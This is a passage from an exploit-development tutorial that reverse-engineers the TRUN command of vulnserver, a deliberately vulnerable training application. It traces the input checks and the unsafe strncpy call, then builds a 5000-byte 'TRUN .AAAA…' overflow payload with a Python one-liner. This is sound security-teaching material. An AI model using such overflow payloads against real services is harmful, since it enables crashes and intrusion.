
The image above is the next code block after the malloc and memset function call. We can see from the image below that there is a comparison for the packet size of our input to the expected packet size of recv() function.
Since we passed the checks, the jump (jge) would not be taken. The next code block (see image below) checks if the last character of our input ends with . or 0x2e. Since it does not pass the check, the jump (jnz or jne) would be taken.

We need to add the . or 0x2e character for us to proceed with the next code block. If we add the . or 0x2e character, we will land in this following code block: (see image below)


We are greeted with the function named _strncpy which is one of the dangerous C functions when improperly used. But there is a function named _Function3. Let’s look at the contents of the function.
We now reached a potentially vulnerable code block on the vulnserver application. Let’s now try to set a breakpoint until here (0x401821) and send a payload larger than the expected size for the TRUN function. (note: IP address changed since I restarted the Windows VM in which vulnserver is hosted.)
Payload should look like this (note: 5000 is arbitrary amount, we know that the TRUN function expects 3000 bytes):
TRUN .AAAAAAAAAAA -> until 5000
To generate such payload, we can use python:
python3 -c "print('TRUN .'+'A'*5000)" | xclip -selection clipboard
Since strcpy contains two function parameters (src & dest), let’s dump the values in ESP to see if our input is passed through this dangerous function.
